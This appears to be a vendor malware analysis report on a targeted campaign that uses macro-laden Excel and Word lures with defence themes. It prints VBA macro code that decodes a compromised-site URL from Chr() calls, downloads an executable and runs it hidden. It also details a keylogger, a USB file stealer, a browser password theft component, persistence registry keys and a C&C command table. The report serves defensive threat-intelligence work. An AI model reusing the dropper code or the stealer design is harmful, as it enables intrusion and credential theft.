

## Analysis of the Malicious XLS document

The .XLS document contains Visual Basic Applications (VBA) macros which will work if the macro execution is enabled in Microsoft Office settings. The Visual Basic code is divided into two files which are dependent on each other; they are named as 'Module1' and 'Module2'.

- Module1 contains call to DownloadFile() function which contains a link to the compromised website and call to ShellExecute() function which executes the downloaded PE file.
- Module2 contains implementation for DownloadFile() and ShellExecute() function.

Figure 4 shows the code of Module1 that downloads and executes the components of malware from the configured server:

```
Sub Auto Open() 'now only one link will be downloaded and saved with name java12.exe and then java12.exe
will be executed
Dim EOuVC As Integer
If DownloadFile(Chr(104) & Chr(116) & Chr(116) & Chr(112) & Chr(58) & Chr(4/) & Chr(4/) & Chr(119) &
Chr(119) & Chr(119) & Chr(46) & Chr(100) & Chr(105) & Chr(108) & Chr(105) & Chr(112) & Chr(98) & Chr(117)
Chr(105) & Chr(108) & Chr(100) & Chr(99) & Chr(111) & Chr(110) & Chr(46) & Chr(99) & Chr(111) & Chr(46) &
Chr(105) & Chr(110) & Chr(47) & Chr(117) & Chr(115) & Chr(114) & Chr(47) & Chr(111) & Chr(115) & Chr(111) &
Chr(115) & Chr(46) & Chr(101) & Chr(120) & Chr(101), Environ("appdata") & "\Super.exe") = True Then
Dim number As Integer
number = 1
                                                                        Downloads and saves file in %appdata%
        Dim sampleString As String
                                                                        as Super.exe'
        ' Evaluate number and branch to appropriate label. http://www.di
                                                                           on.co.in/usr/osos.exe
       If number = 1 Then GoTo Line1 Else GoTo Line2
Linel:
        sampleString = "Number equals 1"
        GoTo LastLine
Line2:
        ' The following statement never gets executed because number = 1.
        sampleString = "Number equals 2"
LastLine:
        ' Write "Number equals 1" in the Debug window.
Call ShellExecute(Environ("appdata") & "\Super.exe", vbHide)
                                                               Executes Super, exe
```

Figure 4: Module1 macro file

As the user opens the .XLS document, the VBA macro gets executed. As shown in the above figure, it downloads a file "osos.exe" from the below given compromised link and saves the file in %APPDATA% path as "Super.exe".

On analysis, we came to know that some of these servers are actually compromised sites. The attacker has used these compromised sites for their malware campaign. The following figure 5 shows some of these compromised sites and the components present.





Figure 5: Compromised sites

In some cases, we have also observed **two stage servers** for downloading the main payload of the campaign. An .EXEL document having malicious macro access the text file kept at the first stage server as shown in above figure, like hxxp://www.sambul.com/usr/api.txt

This text file contains the location of the main payload. Now, this main payload is downloaded and executed by malicious macro.

#### Analysis of PE components

## Analysis of Security\_scan.exe

For being persistent in the system, the malware drops itself at:%AppData%\System-Security\security\_scan.exe. Further, it sets the following registry entry with the above path:

HKEY CURRENT USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\security scan

This downloader component downloads the msoclient.exe using the following steps and commands. It connects to the Command and Control (C&C) Server and sends the following information in specific format as:

updatc = [UserName] | [MachineName] | [OS version details] | [securityAV] Here [UserName] means actual User Name will be replaced their

The following figure 6 shows the list of the security software present in the binary. This component checks whether one of these security software is running on the targeted system.



```
Quick-Heal
Avira
Avast
NOD-32
Anti-Malware
Bit-Defender
 -Secure
AUG.
McA-fee
Kaspersky.
 ymantec
Microsoft-Security-Essentials
Panda
Sophos.
SUPERAnti-Spyware
Vi-Robot
Virus-Buster
Not-Found
```

**Figure 6: List of Security Software** 

If no security software is running, then it will send "Not Found". In response to this update, the command C&C server responds with a file name and executable file which is stored at: "\%Application Data%\Microsoft-Security\msoclient.exe"

## Analysis of msoclient.exe

For being persistent, it creates an auto-run registry entry as:

HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\msoclient
Value = "\%Application Data%\Microsoft-Security\msoclient.exe"

This is the main component that downloads and executes the remaining components as shown in above figure 6. Among these components, NAudio.dll is a genuine file which is used by the attacker for malicious purpose. All the remaining components are downloaded from the same C&C server.

It receives commands from C&C server and performs action according to the given commands. All these commands have been discussed at the end of this report.

#### Analysis of msoklogs.exe

As the name suggests, this is a keylogger component. It logs keystrokes and stores it in the file: "\Application Data\Microsoft-Security\msologs"

In the newer version, we have seen keystrokes are being stored in registry key as shown in the below figure 7:

HKEY\_CURRENT\_USER\Software\%random string%





Figure 7: Key logs stored in registry

Logged keystrokes are saved as plain text. It does not apply any encryption to hide the content.

#### Analysis of usbdriver.exe

This component is continuously running in the system. When the user connects any USB drive, it copies files into a specific folder from the connected USB drive without the user's consent. Further, msoclient sends these files to the C&C server. It copies files which have one of the following extensions:

.Pdf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx, .txt

The usbdriver.exe creates the following files and folders:

%Application Data%\data
 Contains stolen files from USB drive.
 %Application Data%\usb-driver
 list of all files copied from USB drive.

3. %Application Data%\usb-driver\usbdriver.exe

#### **Analysis of Msosystem.exe**

The Msosystem.exe steals login password from the following browsers:

- 1. Google Chrome
- 2. Opera
- 3. Mozilla Firefox

The stolen data is stored in the file: "Application Data\Microsoft-Security\msosystem". Further, msoclient sends this data to C&C server.

This data is stored in the file in the following format:

"[origin\_url]>[username\_value]>[password\_value]<"

Here ">" is used to indicate current record continued and "<" indicates new record will be started after this character.

#### Analysis of msoupdate.exe

Once the required data is stolen, msoclient.exe downloads msoupdate.exe which deletes all other components including itself.



# **Supported Commands:**

Msoclient.exe communicates to C&C server and supports following commands:

| Sr.No                      | Command         | Description                                                                                                    |  |  |  |
|----------------------------|-----------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Keylogger Related Commands |                 |                                                                                                    |  |  |  |
| 1                          | klgs            | Start keylogger                                                                                                    |  |  |  |
| 2                          | uklog           | Msoclient.exe downloads and executes Keylogger Component after receiving this command                                                                             |  |  |  |
| 3                          | sysky           | Sends Keylogged data to C&C in following format :  [cmd-length][cmd][logFileDataLength][logFileData]  Here cmd = "cdm-sysky=[fileName]"                           |  |  |  |
| 4                          | clrklg          | Kill Keylogger Component process i.e. Keyloggerprocess and deletes log file i.e. msologs                                                                          |  |  |  |
| Screen                     | shot Related Co | ommands                                                                                                    |  |  |  |
| 5                          | scrn            | Start screen capturing                                                                                                    |  |  |  |
| 6                          | thumb           | Sends snapshot image in GIF format and also information about snapshot in following form:                                                                         |  |  |  |
|                            |                 | [imagebyteStream] cdm-thumb=[Filename] > [CreationTime] > [Length]  GIF image size is: 200, 150                                                                   |  |  |  |
| 7                          | scrsz           | Using this command attacker sends screen size of screen-shots to be taken                                                                                         |  |  |  |
| 8                          | scren           | This takes screenshot image in JPEG format with size specified by attacker in "scrsz" command                                                                     |  |  |  |
| 9                          | stops           | Stop taking screen-shots                                                                                                    |  |  |  |
| File ma                    | nager Related ( |                                                                                                    |  |  |  |
| 18                         | filsz           | Sends file info in following format :  "cdm-filsz=[Filename] > [CreationTime] > [Length]"                                                                         |  |  |  |
| 19                         | dirs            | Creates list of drives in system following format and sends it to the C&C [cmd ][cmd length][Drive1] > [Drive2] >[DriveN] Here, cmd is " dirs "                   |  |  |  |
| 20                         | fldr            | Creates list of folders in specified directory in following format and sends it to the C&C: [cmd ][cmd length][folder1] > [folder2] >[FolderN] here cmd is "fldr" |  |  |  |
| 21                         | fles            | Creates list of files in specified directory in following format and sends it to the C&C: [cmd ][cmd length][file1] > [File2] >[FileN] Here cmd is "fles"         |  |  |  |



| 22      | file                             | Stores list of files present in specified directory in one file and send this file to C&C server                                                                                                    |  |  |  |
|---------|----------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 23      | delt                             | Deletes the specified file                                                                                                    |  |  |  |
| Process | Process Manager Related Commands |                                                                                                    |  |  |  |
|         |                                  | Sends information about running processes in following format:                                                                                                    |  |  |  |
| 24      | Procl                            | "[cmd ][cmd length][process.Id]>[ProcessName]>[Performancecounter]>[fileDescription]<"                                                                                                    |  |  |  |
|         |                                  | Here cmd is "cdm-procl=processes"                                                                                                    |  |  |  |
| 25      | endpo                            | Kill specified process                                                                                                    |  |  |  |
| Other 0 | Commands                         |                                                                                                    |  |  |  |
| 26      | mesg                             | Prompts the "Alert message box" with specified message                                                                                                    |  |  |  |
|         |                                  | Executes the specified File with given parameter                                                                                                    |  |  |  |
| 27      | runf                             | the command is given as follows                                                                                                    |  |  |  |
|         |                                  | [runf][Filename] > [parameter]                                                                                                    |  |  |  |
|         |                                  | Using this command attacker sends client no : eg : uclntn = 100                                                                                                    |  |  |  |
| 28      | ucintn                           | Windows_Defender.exe will set following key which is used further by attacker to identify client:  KEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\newnu mber                                                                                                    |  |  |  |
|         |                                  | Value = Number received from C&C server.                                                                                                    |  |  |  |
| 29      | rupth                            | send log file path in format : appth= [log file path]                                                                                                    |  |  |  |
|         |                                  | Sends the following information  MAC address   [Computer name]   [User name]   [IP address]    [OS version info]   apver   [antivirus installed]   userUpdate   [clientNum]  Where  apver: product name and product version of malware  userupdate: tells which component is not present on system: |  |  |  |
| 30      | Info                             | Userupdate can have following one or many values: uklog: if "Keyloger Component.exe" is not present. secup: if "security_scan.exe" is not present. sndps: if "Password Stealer Component" is not present. audio: if "naudio.dll" is not present. usbdiv: if "usbdriver.exe" is not present.         |  |  |  |
| 31      | secup                            | Copy file from "\Application Data\System-Security\Security_scan.exe" to "\Application Data\Microsoft-Security\Security_scan.exe" and makes it registry entry in : "SOFTWARE\Microsoft\Windows\CurrentVersion\Run" for persistence                                                                   |  |  |  |



## Command and Control (C&C) Server information

All components are downloaded from a single IP address. All the gathered data is sent to same C&C server as per the received commands.

#### C&C server List:

5.189.145.44 213.136.87.122 80.241.221.109 5.189.140.252 93.104.20.230 213.136.69.224 185.2.100.188

All these IP's are located in Germany as shown in figure 8.

| IP Address           | 213.136.87.122                              |
|----------------------|---------------------------------------------|
| Location             | Germany, Bayern, Munich                     |
| Latitude & Longitude | 48.137430, 11.575490 (48°8'15"N 11°34'32"E) |

Figure 8: C&C server location



# 80.241.221.109 IP address information

| Geolocation                |                                                                                     |  |  |  |
|----------------------------|-------------------------------------------------------------------------------------|--|--|--|
| Country                    | DE                                                                                  |  |  |  |
| Autonomous System          | 51167 (Contabo GmbH)                                                                |  |  |  |
| ☐ Passive DNS replication  |                                                                                     |  |  |  |
| VirusTotal's passive DNS o | nly stores address records. The following domains resolved to the given IP address. |  |  |  |
| 2014-11-20 indiaitnews.in  | fo                                                                                  |  |  |  |
| 2014-11-20 mail.indiaitne  | ws.info                                                                             |  |  |  |

Figure 9: IP Address Information from VirusTotal



## **Detection Statistics of components**

The following figure highlights the detection statistics of components used for this attack. With more than 60,000 detections from Nov 2014 to Jan 2016, this campaign is still going on.



**Figure 10: Detection Statistics** 

## **Interesting Observations**

#### **PDB Paths**

One interesting observation found in all binaries i.e., pdb path for each project file is as shown below:

E:\Projects\m project\main\mj ahmed\msoklogscs\obj\x86\Debug\msoklogs.pdb E:\Projects\m\_project\main\mj ahmed\usbdriver\usb\obj\x86\Debug\usbdriver.pdb E:\Projects\m\_project\main\mj ahmed\msoupdate\mboupdate\obj\x86\Debug\msoupdate.pdb E:\Projects\m\_project\main\mj ahmed\Key Logger\nvidia\nvidia\obj\x86\Debug\klogs.pdb E:\Projects\m project\main\mj ahmed\client\client\msoclient\obj\x86\Debug\msoclient.pdb E:\Projects\m project\main\mj ahmed\filebinder\security scan\security scan\obj\x86\Debug E:\Projects\m project\main\mj ahmed\msoclient\intellVGA\obj\x86\Debug\msoclient.pdb E:\Projects\m project\main\mj ahmed\msosystem\intellAudio\intellAudio\obj\x86\Debug\msosystem.pdb E:\Projects\m project\main\mj sharyar\worm\ies\folder\obj\x86\Debug\folder.pdb E:\Projects\m project\main\mj sharyar\Client\msoutlook\msoutlook\obj\x86\Debug\msoutlook.pdb E:\Projects\m\_project\main\mj sharyar\filebinder\security\_scan\security\_scan\obj\x86\Debug\docx.pdb E:\Projects\m project\main\mj shahin\225\client\msoclient\obj\x86\Debug\msservices.pdb E:\Projects\m\_project\main\mj baseer\Thin Client\security\_scan\obj\x86\Debug\wanscan.pdb E:\Projects\m\_project\main\download\_url\_file\download\_url\_file\obj\x86\Debug\url\_file.pdb E:\Projects\m\_project\main\New System\client\msoclient\obj\x86\Debug\SkypeTM.pdb E:\Projects\or project\in shaib\Client\microsoftDefender\microsoftDefender\obj\x86\Debug E:\Projects\or project\is shaib\Thin Client\totalSecurity\totalSecurity\obj\x86\Debug\ totalSecurity.pdb E:\Projects\mi project\ shib\122\Thin Client\totalSecurity\totalSecurity\obj\x86\Debug\ totalSecurity.pdb



## List of Malicious documents used in attack

In the below table, you can see that most of the document names are related to Defense and Telecom organization.

| File Name                                                                                                   | MD5                                  | Detection Name              |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|-----------------------------|--|
| AWHOUpcoming-Projects.doc                                                                                   | 1F82E509371C1C29B40B865BA7<br>7D091A | CVE-2012-0158.K             |  |
| AWHO Latest Cost (1).xls                                                                                    | 438031B9D79A17B776B7397E98<br>9DD073 |                             |  |
| AWHOUpcoming-Projects.xls                                                                                   | 278FD26BE39A06D5E19C5E7FD7<br>D3DCC2 | X97M.Dropper.SK             |  |
| un-jobs-details.xls                                                                                         | 76F410C27D97E6C0403DF274BE<br>BD5F6E |                             |  |
| mobilenumber.xls                                                                                            | 284FB81DAEE2797D5CDC15544E<br>24269E | X97M.Dropper.Gen            |  |
| 4 Sikh Army Officers being trialed.doc                                                                      | 0197FF119E1724A1FFBF33DF144<br>11001 | Exp.RTF.CVE-2012-<br>0158.K |  |
| army-air-defenceengineers-and-signal.doc                                                                    | 68773F362D5AB4897D4CA217A9<br>F53975 | Exp.RTF.CVE-2012-<br>0158.K |  |
| army-air-defenceengineers-and-signa-<br>Defence_and_Para_Millitary_Forces_Personnel_plot<br>_scheme (1).xls | 0A8DF64DFBA79417EF7E1CF7BD<br>09FBD4 |                             |  |
| adidas-list.xls                                                                                             | FBB848625E1B2CD4AD62344991<br>F8BA25 |                             |  |
| awho_handout_2015.xls                                                                                       | 7F2609A999B7E4339998116847<br>B553EA | X97M.Dropper.DZ             |  |
| csd-ready-list.xls                                                                                          | 3D5CB1A55566DB519A58B3D4C<br>14679FC |                             |  |
| Order-invoice-876jcn7.xls                                                                                   | E12F55C414411CBFFD5F48C0D2<br>D81372 |                             |  |
| Raw_Spy_Arrested.doc                                                                                        | E6CE12AD9B5F6FEF9A496D647C 35B668    | Exp.RTF.CVE-2012-           |  |
| awho_handout_2015.doc                                                                                       | C61FAC9BF27FD00380A48D71AD<br>DDF079 | 0158.D                      |  |



## **Component Names**

Names given to the components are such that, the component is part of Microsoft's security software or any other genuine software. List of all such components which we have come across is mentioned below:

\Application Data\usb-driver\usbdriver.exe

\Application Data\Secure Scan\secure scan.exe

\Application Data\Microsoft-Security\msoklogs.exe

\Application Data\SmartSecurity\smartSecurity.exe

\Application Data\Microsoft-Security\msoclient.exe

\Application Data\Roaming\outlook\msoutlook.exe

\Application Data\Microsoft-Security\msosystem.exe

\Application Data\Microsoft-Security\msoupdate.exe

\Application Data\System-Security\Security\_scan.exe

\Application Data\Roaming\windows\_office\office.exe

\Application Data\Microsoft\_Windows\windows\_defender.exe

\Application Data\ Microsoft Windows \dotnetframwork update.exe

\Application Data\Super.exe

\Application Data\javavg.exe

%PROFILE%\Hcl\Downloads\personal-profile.zip

\_\_\_\_\_END\_\_\_\_